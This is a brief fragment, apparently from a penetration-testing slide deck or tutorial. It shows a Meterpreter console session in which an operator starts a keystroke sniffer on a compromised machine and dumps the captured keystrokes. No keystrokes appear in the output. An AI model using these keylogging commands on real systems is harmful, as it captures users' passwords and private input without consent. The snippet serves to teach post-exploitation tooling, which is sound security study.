 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >